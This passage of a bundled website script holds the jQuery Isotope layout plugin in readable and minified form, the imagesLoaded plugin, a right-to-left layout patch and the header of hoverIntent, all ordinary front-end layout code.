var hiddenClass=this.options.hiddenClass,hiddenSelector='.'+hiddenClass,$hiddenAtoms=$atoms.filter(hiddenSelector),$atomsToShow=$hiddenAtoms;if(filter!=='*'){$atomsToShow=$hiddenAtoms.filter(filter);var $atomsToHide=$atoms.not(hiddenSelector).not(filter).addClass(hiddenClass);this.styleQueue.push({$el:$atomsToHide,style:this.options.hiddenStyle});}
this.styleQueue.push({$el:$atomsToShow,style:this.options.visibleStyle});$atomsToShow.removeClass(hiddenClass);return $atoms.filter(filter);},updateSortData:function($atoms,isIncrementingElemCount){var instance=this,getSortData=this.options.getSortData,$this,sortData;$atoms.each(function(){$this=$(this);sortData={};for(var key in getSortData){if(!isIncrementingElemCount&&key==='original-order'){sortData[key]=$.data(this,'isotope-sort-data')[key];}else{sortData[key]=getSortData[key]($this,instance);}}
$.data(this,'isotope-sort-data',sortData);});},_sort:function(){var sortBy=this.options.sortBy,getSorter=this._getSorter,sortDir=this.options.sortAscending?1:-1,sortFn=function(alpha,beta){var a=getSorter(alpha,sortBy),b=getSorter(beta,sortBy);if(a===b&&sortBy!=='original-order'){a=getSorter(alpha,'original-order');b=getSorter(beta,'original-order');}
return((a>b)?1:(a<b)?-1:0)*sortDir;};this.$filteredAtoms.sort(sortFn);},_getSorter:function(elem,sortBy){return $.data(elem,'isotope-sort-data')[sortBy];},_translate:function(x,y){return{translate:[x,y]};},_positionAbs:function(x,y){return{left:x,top:y};},_pushPosition:function($elem,x,y){x=Math.round(x+this.offset.left);y=Math.round(y+this.offset.top);var position=this.getPositionStyles(x,y);this.styleQueue.push({$el:$elem,style:position});if(this.options.itemPositionDataEnabled){$elem.data('isotope-item-position',{x:x,y:y});}},layout:function($elems,callback){var layoutMode=this.options.layoutMode;this['_'+layoutMode+'Layout']($elems);if(this.options.resizesContainer){var containerStyle=this['_'+layoutMode+'GetContainerSize']();this.styleQueue.push({$el:this.element,style:containerStyle});}
this._processStyleQueue($elems,callback);this.isLaidOut=true;},_processStyleQueue:function($elems,callback){var styleFn=!this.isLaidOut?'css':(this.isUsingJQueryAnimation?'animate':'css'),animOpts=this.options.animationOptions,onLayout=this.options.onLayout,objStyleFn,processor,triggerCallbackNow,callbackFn;processor=function(i,obj){obj.$el[styleFn](obj.style,animOpts);};if(this._isInserting&&this.isUsingJQueryAnimation){processor=function(i,obj){objStyleFn=obj.$el.hasClass('no-transition')?'css':styleFn;obj.$el[objStyleFn](obj.style,animOpts);};}else if(callback||onLayout||animOpts.complete){var isCallbackTriggered=false,callbacks=[callback,onLayout,animOpts.complete],instance=this;triggerCallbackNow=true;callbackFn=function(){if(isCallbackTriggered){return;}
var hollaback;for(var i=0,len=callbacks.length;i<len;i++){hollaback=callbacks[i];if(typeof hollaback==='function'){hollaback.call(instance.element,$elems,instance);}}
isCallbackTriggered=true;};if(this.isUsingJQueryAnimation&&styleFn==='animate'){animOpts.complete=callbackFn;triggerCallbackNow=false;}else if(Modernizr.csstransitions){var i=0,firstItem=this.styleQueue[0],testElem=firstItem&&firstItem.$el,styleObj;while(!testElem||!testElem.length){styleObj=this.styleQueue[i++];if(!styleObj){return;}
testElem=styleObj.$el;}
var duration=parseFloat(getComputedStyle(testElem[0])[transitionDurProp]);if(duration>0){processor=function(i,obj){obj.$el[styleFn](obj.style,animOpts).one(transitionEndEvent,callbackFn);};triggerCallbackNow=false;}}}
$.each(this.styleQueue,processor);if(triggerCallbackNow){callbackFn();}
this.styleQueue=[];},resize:function(){if(this['_'+this.options.layoutMode+'ResizeChanged']()){this.reLayout();}},reLayout:function(callback){this['_'+this.options.layoutMode+'Reset']();this.layout(this.$filteredAtoms,callback);},addItems:function($content,callback){var $newAtoms=this._getAtoms($content);this.$allAtoms=this.$allAtoms.add($newAtoms);if(callback){callback($newAtoms);}},insert:function($content,callback){this.element.append($content);var instance=this;this.addItems($content,function($newAtoms){var $newFilteredAtoms=instance._filter($newAtoms);instance._addHideAppended($newFilteredAtoms);instance._sort();instance.reLayout();instance._revealAppended($newFilteredAtoms,callback);});},appended:function($content,callback){var instance=this;this.addItems($content,function($newAtoms){instance._addHideAppended($newAtoms);instance.layout($newAtoms);instance._revealAppended($newAtoms,callback);});},_addHideAppended:function($newAtoms){this.$filteredAtoms=this.$filteredAtoms.add($newAtoms);$newAtoms.addClass('no-transition');this._isInserting=true;this.styleQueue.push({$el:$newAtoms,style:this.options.hiddenStyle});},_revealAppended:function($newAtoms,callback){var instance=this;setTimeout(function(){$newAtoms.removeClass('no-transition');instance.styleQueue.push({$el:$newAtoms,style:instance.options.visibleStyle});instance._isInserting=false;instance._processStyleQueue($newAtoms,callback);},10);},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children());},remove:function($content,callback){this.$allAtoms=this.$allAtoms.not($content);this.$filteredAtoms=this.$filteredAtoms.not($content);var instance=this;var removeContent=function(){$content.remove();if(callback){callback.call(instance.element);}};if($content.filter(':not(.'+this.options.hiddenClass+')').length){this.styleQueue.push({$el:$content,style:this.options.hiddenStyle});this._sort();this.reLayout(removeContent);}else{removeContent();}},shuffle:function(callback){this.updateSortData(this.$allAtoms);this.options.sortBy='random';this._sort();this.reLayout(callback);},destroy:function(){var usingTransforms=this.usingTransforms;var options=this.options;this.$allAtoms.removeClass(options.hiddenClass+' '+options.itemClass).each(function(){var style=this.style;style.position='';style.top='';style.left='';style.opacity='';if(usingTransforms){style[transformProp]='';}});var elemStyle=this.element[0].style;for(var prop in this.originalStyle){elemStyle[prop]=this.originalStyle[prop];}
this.element.unbind('.isotope').undelegate('.'+options.hiddenClass,'click').removeClass(options.containerClass).removeData('isotope');$window.unbind('.isotope');},_getSegments:function(isRows){var namespace=this.options.layoutMode,measure=isRows?'rowHeight':'columnWidth',size=isRows?'height':'width',segmentsName=isRows?'rows':'cols',containerSize=this.element[size](),segments,segmentSize=this.options[namespace]&&this.options[namespace][measure]||this.$filteredAtoms['outer'+capitalize(size)](true)||containerSize;segments=Math.floor(containerSize/segmentSize);segments=Math.max(segments,1);this[namespace][segmentsName]=segments;this[namespace][measure]=segmentSize;},_checkIfSegmentsChanged:function(isRows){var namespace=this.options.layoutMode,segmentsName=isRows?'rows':'cols',prevSegments=this[namespace][segmentsName];this._getSegments(isRows);return(this[namespace][segmentsName]!==prevSegments);},_masonryReset:function(){this.masonry={};this._getSegments();var i=this.masonry.cols;this.masonry.colYs=[];while(i--){this.masonry.colYs.push(0);}},_masonryLayout:function($elems){var instance=this,props=instance.masonry;$elems.each(function(){var $this=$(this),colSpan=Math.ceil($this.outerWidth(true)/props.columnWidth);colSpan=Math.min(colSpan,props.cols);if(colSpan===1){instance._masonryPlaceBrick($this,props.colYs);}else{var groupCount=props.cols+1-colSpan,groupY=[],groupColY,i;for(i=0;i<groupCount;i++){groupColY=props.colYs.slice(i,i+colSpan);groupY[i]=Math.max.apply(Math,groupColY);}
instance._masonryPlaceBrick($this,groupY);}});},_masonryPlaceBrick:function($brick,setY){var minimumY=Math.min.apply(Math,setY),shortCol=0;for(var i=0,len=setY.length;i<len;i++){if(setY[i]===minimumY){shortCol=i;break;}}
var x=this.masonry.columnWidth*shortCol,y=minimumY;this._pushPosition($brick,x,y);var setHeight=minimumY+$brick.outerHeight(true),setSpan=this.masonry.cols+1-len;for(i=0;i<setSpan;i++){this.masonry.colYs[shortCol+i]=setHeight;}},_masonryGetContainerSize:function(){var containerHeight=Math.max.apply(Math,this.masonry.colYs);return{height:containerHeight};},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged();},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0};},_fitRowsLayout:function($elems){var instance=this,containerWidth=this.element.width(),props=this.fitRows;$elems.each(function(){var $this=$(this),atomW=$this.outerWidth(true),atomH=$this.outerHeight(true);if(props.x!==0&&atomW+props.x>containerWidth){props.x=0;props.y=props.height;}
instance._pushPosition($this,props.x,props.y);props.height=Math.max(props.y+atomH,props.height);props.x+=atomW;});},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height};},_fitRowsResizeChanged:function(){return true;},_cellsByRowReset:function(){this.cellsByRow={index:0};this._getSegments();this._getSegments(true);},_cellsByRowLayout:function($elems){var instance=this,props=this.cellsByRow;$elems.each(function(){var $this=$(this),col=props.index%props.cols,row=Math.floor(props.index/props.cols),x=(col+0.5)*props.columnWidth-$this.outerWidth(true)/2,y=(row+0.5)*props.rowHeight-$this.outerHeight(true)/2;instance._pushPosition($this,x,y);props.index++;});},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top};},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged();},_straightDownReset:function(){this.straightDown={y:0};},_straightDownLayout:function($elems){var instance=this;$elems.each(function(i){var $this=$(this);instance._pushPosition($this,0,instance.straightDown.y);instance.straightDown.y+=$this.outerHeight(true);});},_straightDownGetContainerSize:function(){return{height:this.straightDown.y};},_straightDownResizeChanged:function(){return true;},_masonryHorizontalReset:function(){this.masonryHorizontal={};this._getSegments(true);var i=this.masonryHorizontal.rows;this.masonryHorizontal.rowXs=[];while(i--){this.masonryHorizontal.rowXs.push(0);}},_masonryHorizontalLayout:function($elems){var instance=this,props=instance.masonryHorizontal;$elems.each(function(){var $this=$(this),rowSpan=Math.ceil($this.outerHeight(true)/props.rowHeight);rowSpan=Math.min(rowSpan,props.rows);if(rowSpan===1){instance._masonryHorizontalPlaceBrick($this,props.rowXs);}else{var groupCount=props.rows+1-rowSpan,groupX=[],groupRowX,i;for(i=0;i<groupCount;i++){groupRowX=props.rowXs.slice(i,i+rowSpan);groupX[i]=Math.max.apply(Math,groupRowX);}
instance._masonryHorizontalPlaceBrick($this,groupX);}});},_masonryHorizontalPlaceBrick:function($brick,setX){var minimumX=Math.min.apply(Math,setX),smallRow=0;for(var i=0,len=setX.length;i<len;i++){if(setX[i]===minimumX){smallRow=i;break;}}
var x=minimumX,y=this.masonryHorizontal.rowHeight*smallRow;this._pushPosition($brick,x,y);var setWidth=minimumX+$brick.outerWidth(true),setSpan=this.masonryHorizontal.rows+1-len;for(i=0;i<setSpan;i++){this.masonryHorizontal.rowXs[smallRow+i]=setWidth;}},_masonryHorizontalGetContainerSize:function(){var containerWidth=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:containerWidth};},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(true);},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0};},_fitColumnsLayout:function($elems){var instance=this,containerHeight=this.element.height(),props=this.fitColumns;$elems.each(function(){var $this=$(this),atomW=$this.outerWidth(true),atomH=$this.outerHeight(true);if(props.y!==0&&atomH+props.y>containerHeight){props.x=props.width;props.y=0;}
instance._pushPosition($this,props.x,props.y);props.width=Math.max(props.x+atomW,props.width);props.y+=atomH;});},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width};},_fitColumnsResizeChanged:function(){return true;},_cellsByColumnReset:function(){this.cellsByColumn={index:0};this._getSegments();this._getSegments(true);},_cellsByColumnLayout:function($elems){var instance=this,props=this.cellsByColumn;$elems.each(function(){var $this=$(this),col=Math.floor(props.index/props.rows),row=props.index%props.rows,x=(col+0.5)*props.columnWidth-$this.outerWidth(true)/2,y=(row+0.5)*props.rowHeight-$this.outerHeight(true)/2;instance._pushPosition($this,x,y);props.index++;});},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth};},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(true);},_straightAcrossReset:function(){this.straightAcross={x:0};},_straightAcrossLayout:function($elems){var instance=this;$elems.each(function(i){var $this=$(this);instance._pushPosition($this,instance.straightAcross.x,0);instance.straightAcross.x+=$this.outerWidth(true);});},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x};},_straightAcrossResizeChanged:function(){return true;}};
/*!
   * jQuery imagesLoaded plugin v1.1.0
   * http://github.com/desandro/imagesloaded
   *
   * MIT License. by Paul Irish et al.
   */
$.fn.imagesLoaded=function(callback){var $this=this,$images=$this.find('img').add($this.filter('img')),len=$images.length,blank=js_local_vars.theme_url+'/images/blank.gif',loaded=[];function triggerCallback(){callback.call($this,$images);}
function imgLoaded(event){var img=event.target;if(img.src!==blank&&$.inArray(img,loaded)===-1){loaded.push(img);if(--len<=0){setTimeout(triggerCallback);$images.unbind('.imagesLoaded',imgLoaded);}}}
if(!len){triggerCallback();}
$images.bind('load.imagesLoaded error.imagesLoaded',imgLoaded).each(function(){var src=this.src;this.src=blank;this.src=src;});return $this;};var logError=function(message){if(window.console){window.console.error(message);}};$.fn.isotope=function(options,callback){if(typeof options==='string'){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,'isotope');if(!instance){logError("cannot call methods on isotope prior to initialization; "+"attempted to call method '"+options+"'");return;}
if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for isotope instance");return;}
instance[options].apply(instance,args);});}else{this.each(function(){var instance=$.data(this,'isotope');if(instance){instance.option(options);instance._init(callback);}else{$.data(this,'isotope',new $.Isotope(options,this,callback));}});}
return this;};})(window,jQuery);(function(e,t,n){"use strict";var r=e.document,i=e.Modernizr,s=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},o="Moz Webkit O Ms".split(" "),u=function(e){var t=r.documentElement.style,n;if(typeof t[e]=="string")return e;e=s(e);for(var i=0,u=o.length;i<u;i++){n=o[i]+e;if(typeof t[n]=="string")return n}},a=u("transform"),f=u("transitionProperty"),l={csstransforms:function(){return!!a},csstransforms3d:function(){var e=!!u("perspective");if(e){var n=" -o- -moz- -ms- -webkit- -khtml- ".split(" "),r="@media ("+n.join("transform-3d),(")+"modernizr)",i=t("<style>"+r+"{#modernizr{height:3px}}"+"</style>").appendTo("head"),s=t('<div id="modernizr" />').appendTo("html");e=s.height()===3;s.remove();i.remove()}return e},csstransitions:function(){return!!f}},c;if(i)for(c in l)i.hasOwnProperty(c)||i.addTest(c,l[c]);else{i=e.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var h=" ",p;for(c in l){p=l[c]();i[c]=p;h+=" "+(p?"":"no-")+c}t("html").addClass(h)}if(i.csstransforms){var d=i.csstransforms3d?{translate:function(e){return"translate3d("+e[0]+"px, "+e[1]+"px, 0) "},scale:function(e){return"scale3d("+e+", "+e+", 1) "}}:{translate:function(e){return"translate("+e[0]+"px, "+e[1]+"px) "},scale:function(e){return"scale("+e+") "}},v=function(e,n,r){var i=t.data(e,"isoTransform")||{},s={},o,u={},f;s[n]=r;t.extend(i,s);for(o in i){f=i[o];u[o]=d[o](f)}var l=u.translate||"",c=u.scale||"",h=l+c;t.data(e,"isoTransform",i);e.style[a]=h};t.cssNumber.scale=!0;t.cssHooks.scale={set:function(e,t){v(e,"scale",t)},get:function(e,n){var r=t.data(e,"isoTransform");return r&&r.scale?r.scale:1}};t.fx.step.scale=function(e){t.cssHooks.scale.set(e.elem,e.now+e.unit)};t.cssNumber.translate=!0;t.cssHooks.translate={set:function(e,t){v(e,"translate",t)},get:function(e,n){var r=t.data(e,"isoTransform");return r&&r.translate?r.translate:[0,0]}}}var m,g;if(i.csstransitions){m={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[f];g=u("transitionDuration")}var y=t.event,b=t.event.handle?"handle":"dispatch",w;y.special.smartresize={setup:function(){t(this).bind("resize",y.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",y.special.smartresize.handler)},handler:function(e,t){var n=this,r=arguments;e.type="smartresize";w&&clearTimeout(w);w=setTimeout(function(){y[b].apply(n,r)},t==="execAsap"?0:100)}};t.fn.smartresize=function(e){return e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])};t.Isotope=function(e,n,r){this.element=t(n);this._create(e);this._init(r)};var E=["width","height"],S=t(e);t.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1};t.Isotope.prototype={_create:function(e){this.options=t.extend({},t.Isotope.settings,e);this.styleQueue=[];this.elemCount=0;var n=this.element[0].style;this.originalStyle={};var r=E.slice(0);for(var i in this.options.containerStyle)r.push(i);for(var s=0,o=r.length;s<o;s++){i=r[s];this.originalStyle[i]=n[i]||""}this.element.css(this.options.containerStyle);this._updateAnimationEngine();this._updateUsingTransforms();var u={"original-order":function(e,t){t.elemCount++;return t.elemCount},random:function(){return Math.random()}};this.options.getSortData=t.extend(this.options.getSortData,u);this.reloadItems();this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var a=this;setTimeout(function(){a.element.addClass(a.options.containerClass)},0);this.options.resizable&&S.bind("smartresize.isotope",function(){a.resize()});this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(e){var t=this.options.itemSelector,n=t?e.filter(t).add(e.find(t)):e,r={position:"absolute"};n=n.filter(function(e,t){return t.nodeType===1});if(this.usingTransforms){r.left=0;r.top=0}n.css(r).addClass(this.options.itemClass);this.updateSortData(n,!0);return n},_init:function(e){this.$filteredAtoms=this._filter(this.$allAtoms);this._sort();this.reLayout(e)},option:function(e){if(t.isPlainObject(e)){this.options=t.extend(!0,this.options,e);var n;for(var r in e){n="_update"+s(r);this[n]&&this[n]()}}},_updateAnimationEngine:function(){var e=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,""),t;switch(e){case"css":case"none":t=!1;break;case"jquery":t=!0;break;default:t=!i.csstransitions}this.isUsingJQueryAnimation=t;this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var e=this.usingTransforms=this.options.transformsEnabled&&i.csstransforms&&i.csstransitions&&!this.isUsingJQueryAnimation;if(!e){delete this.options.hiddenStyle.scale;delete this.options.visibleStyle.scale}this.getPositionStyles=e?this._translate:this._positionAbs},_filter:function(e){var t=this.options.filter===""?"*":this.options.filter;if(!t)return e;var n=this.options.hiddenClass,r="."+n,i=e.filter(r),s=i;if(t!=="*"){s=i.filter(t);var o=e.not(r).not(t).addClass(n);this.styleQueue.push({$el:o,style:this.options.hiddenStyle})}this.styleQueue.push({$el:s,style:this.options.visibleStyle});s.removeClass(n);return e.filter(t)},updateSortData:function(e,n){var r=this,i=this.options.getSortData,s,o;e.each(function(){s=t(this);o={};for(var e in i)!n&&e==="original-order"?o[e]=t.data(this,"isotope-sort-data")[e]:o[e]=i[e](s,r);t.data(this,"isotope-sort-data",o)})},_sort:function(){var e=this.options.sortBy,t=this._getSorter,n=this.options.sortAscending?1:-1,r=function(r,i){var s=t(r,e),o=t(i,e);if(s===o&&e!=="original-order"){s=t(r,"original-order");o=t(i,"original-order")}return(s>o?1:s<o?-1:0)*n};this.$filteredAtoms.sort(r)},_getSorter:function(e,n){return t.data(e,"isotope-sort-data")[n]},_translate:function(e,t){return{translate:[e,t]}},_positionAbs:function(e,t){return{left:e,top:t}},_pushPosition:function(e,t,n){t=Math.round(t+this.offset.left);n=Math.round(n+this.offset.top);var r=this.getPositionStyles(t,n);this.styleQueue.push({$el:e,style:r});this.options.itemPositionDataEnabled&&e.data("isotope-item-position",{x:t,y:n})},layout:function(e,t){var n=this.options.layoutMode;this["_"+n+"Layout"](e);if(this.options.resizesContainer){var r=this["_"+n+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:r})}this._processStyleQueue(e,t);this.isLaidOut=!0},_processStyleQueue:function(e,n){var r=this.isLaidOut?this.isUsingJQueryAnimation?"animate":"css":"css",s=this.options.animationOptions,o=this.options.onLayout,u,a,f,l;a=function(e,t){t.$el[r](t.style,s)};if(this._isInserting&&this.isUsingJQueryAnimation)a=function(e,t){u=t.$el.hasClass("no-transition")?"css":r;t.$el[u](t.style,s)};else if(n||o||s.complete){var c=!1,h=[n,o,s.complete],p=this;f=!0;l=function(){if(c)return;var t;for(var n=0,r=h.length;n<r;n++){t=h[n];typeof t=="function"&&t.call(p.element,e,p)}c=!0};if(this.isUsingJQueryAnimation&&r==="animate"){s.complete=l;f=!1}else if(i.csstransitions){var d=0,v=this.styleQueue[0],y=v&&v.$el,b;while(!y||!y.length){b=this.styleQueue[d++];if(!b)return;y=b.$el}var w=parseFloat(getComputedStyle(y[0])[g]);if(w>0){a=function(e,t){t.$el[r](t.style,s).one(m,l)};f=!1}}}t.each(this.styleQueue,a);f&&l();this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(e){this["_"+this.options.layoutMode+"Reset"]();this.layout(this.$filteredAtoms,e)},addItems:function(e,t){var n=this._getAtoms(e);this.$allAtoms=this.$allAtoms.add(n);t&&t(n)},insert:function(e,t){this.element.append(e);var n=this;this.addItems(e,function(e){var r=n._filter(e);n._addHideAppended(r);n._sort();n.reLayout();n._revealAppended(r,t)})},appended:function(e,t){var n=this;this.addItems(e,function(e){n._addHideAppended(e);n.layout(e);n._revealAppended(e,t)})},_addHideAppended:function(e){this.$filteredAtoms=this.$filteredAtoms.add(e);e.addClass("no-transition");this._isInserting=!0;this.styleQueue.push({$el:e,style:this.options.hiddenStyle})},_revealAppended:function(e,t){var n=this;setTimeout(function(){e.removeClass("no-transition");n.styleQueue.push({$el:e,style:n.options.visibleStyle});n._isInserting=!1;n._processStyleQueue(e,t)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(e,t){this.$allAtoms=this.$allAtoms.not(e);this.$filteredAtoms=this.$filteredAtoms.not(e);var n=this,r=function(){e.remove();t&&t.call(n.element)};if(e.filter(":not(."+this.options.hiddenClass+")").length){this.styleQueue.push({$el:e,style:this.options.hiddenStyle});this._sort();this.reLayout(r)}else r()},shuffle:function(e){this.updateSortData(this.$allAtoms);this.options.sortBy="random";this._sort();this.reLayout(e)},destroy:function(){var e=this.usingTransforms,t=this.options;this.$allAtoms.removeClass(t.hiddenClass+" "+t.itemClass).each(function(){var t=this.style;t.position="";t.top="";t.left="";t.opacity="";e&&(t[a]="")});var n=this.element[0].style;for(var r in this.originalStyle)n[r]=this.originalStyle[r];this.element.unbind(".isotope").undelegate("."+t.hiddenClass,"click").removeClass(t.containerClass).removeData("isotope");S.unbind(".isotope")},_getSegments:function(e){var t=this.options.layoutMode,n=e?"rowHeight":"columnWidth",r=e?"height":"width",i=e?"rows":"cols",o=this.element[r](),u,a=this.options[t]&&this.options[t][n]||this.$filteredAtoms["outer"+s(r)](!0)||o;u=Math.floor(o/a);u=Math.max(u,1);this[t][i]=u;this[t][n]=a},_checkIfSegmentsChanged:function(e){var t=this.options.layoutMode,n=e?"rows":"cols",r=this[t][n];this._getSegments(e);return this[t][n]!==r},_masonryReset:function(){this.masonry={};this._getSegments();var e=this.masonry.cols;this.masonry.colYs=[];while(e--)this.masonry.colYs.push(0)},_masonryLayout:function(e){var n=this,r=n.masonry;e.each(function(){var e=t(this),i=Math.ceil(e.outerWidth(!0)/r.columnWidth);i=Math.min(i,r.cols);if(i===1)n._masonryPlaceBrick(e,r.colYs);else{var s=r.cols+1-i,o=[],u,a;for(a=0;a<s;a++){u=r.colYs.slice(a,a+i);o[a]=Math.max.apply(Math,u)}n._masonryPlaceBrick(e,o)}})},_masonryPlaceBrick:function(e,t){var n=Math.min.apply(Math,t),r=0;for(var i=0,s=t.length;i<s;i++)if(t[i]===n){r=i;break}var o=this.masonry.columnWidth*r,u=n;this._pushPosition(e,o,u);var a=n+e.outerHeight(!0),f=this.masonry.cols+1-s;for(i=0;i<f;i++)this.masonry.colYs[r+i]=a},_masonryGetContainerSize:function(){var e=Math.max.apply(Math,this.masonry.colYs);return{height:e}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(e){var n=this,r=this.element.width(),i=this.fitRows;e.each(function(){var e=t(this),s=e.outerWidth(!0),o=e.outerHeight(!0);if(i.x!==0&&s+i.x>r){i.x=0;i.y=i.height}n._pushPosition(e,i.x,i.y);i.height=Math.max(i.y+o,i.height);i.x+=s})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0};this._getSegments();this._getSegments(!0)},_cellsByRowLayout:function(e){var n=this,r=this.cellsByRow;e.each(function(){var e=t(this),i=r.index%r.cols,s=Math.floor(r.index/r.cols),o=(i+.5)*r.columnWidth-e.outerWidth(!0)/2,u=(s+.5)*r.rowHeight-e.outerHeight(!0)/2;n._pushPosition(e,o,u);r.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(e){var n=this;e.each(function(e){var r=t(this);n._pushPosition(r,0,n.straightDown.y);n.straightDown.y+=r.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={};this._getSegments(!0);var e=this.masonryHorizontal.rows;this.masonryHorizontal.rowXs=[];while(e--)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(e){var n=this,r=n.masonryHorizontal;e.each(function(){var e=t(this),i=Math.ceil(e.outerHeight(!0)/r.rowHeight);i=Math.min(i,r.rows);if(i===1)n._masonryHorizontalPlaceBrick(e,r.rowXs);else{var s=r.rows+1-i,o=[],u,a;for(a=0;a<s;a++){u=r.rowXs.slice(a,a+i);o[a]=Math.max.apply(Math,u)}n._masonryHorizontalPlaceBrick(e,o)}})},_masonryHorizontalPlaceBrick:function(e,t){var n=Math.min.apply(Math,t),r=0;for(var i=0,s=t.length;i<s;i++)if(t[i]===n){r=i;break}var o=n,u=this.masonryHorizontal.rowHeight*r;this._pushPosition(e,o,u);var a=n+e.outerWidth(!0),f=this.masonryHorizontal.rows+1-s;for(i=0;i<f;i++)this.masonryHorizontal.rowXs[r+i]=a},_masonryHorizontalGetContainerSize:function(){var e=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:e}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(e){var n=this,r=this.element.height(),i=this.fitColumns;e.each(function(){var e=t(this),s=e.outerWidth(!0),o=e.outerHeight(!0);if(i.y!==0&&o+i.y>r){i.x=i.width;i.y=0}n._pushPosition(e,i.x,i.y);i.width=Math.max(i.x+s,i.width);i.y+=o})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0};this._getSegments();this._getSegments(!0)},_cellsByColumnLayout:function(e){var n=this,r=this.cellsByColumn;e.each(function(){var e=t(this),i=Math.floor(r.index/r.rows),s=r.index%r.rows,o=(i+.5)*r.columnWidth-e.outerWidth(!0)/2,u=(s+.5)*r.rowHeight-e.outerHeight(!0)/2;n._pushPosition(e,o,u);r.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(e){var n=this;e.each(function(e){var r=t(this);n._pushPosition(r,n.straightAcross.x,0);n.straightAcross.x+=r.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}};t.fn.imagesLoaded=function(e){function u(){e.call(n,r)}function a(e){var n=e.target;if(n.src!==s&&t.inArray(n,o)===-1){o.push(n);if(--i<=0){setTimeout(u);r.unbind(".imagesLoaded",a)}}}var n=this,r=n.find("img").add(n.filter("img")),i=r.length,s=js_local_vars.theme_url+'/images/blank.gif',o=[];i||u();r.bind("load.imagesLoaded error.imagesLoaded",a).each(function(){var e=this.src;this.src=s;this.src=e});return n};var x=function(t){e.console&&e.console.error(t)};t.fn.isotope=function(e,n){if(typeof e=="string"){var r=Array.prototype.slice.call(arguments,1);this.each(function(){var n=t.data(this,"isotope");if(!n){x("cannot call methods on isotope prior to initialization; attempted to call method '"+e+"'");return}if(!t.isFunction(n[e])||e.charAt(0)==="_"){x("no such method '"+e+"' for isotope instance");return}n[e].apply(n,r)})}else this.each(function(){var r=t.data(this,"isotope");if(r){r.option(e);r._init(n)}else t.data(this,"isotope",new t.Isotope(e,this,n))});return this}})(window,jQuery);if(jQuery('body.rtl').length>=1){jQuery.Isotope.prototype._positionAbs=function(x,y){return{right:x,top:y};};}
/*!
 * hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2013 Brian Cherne
 */
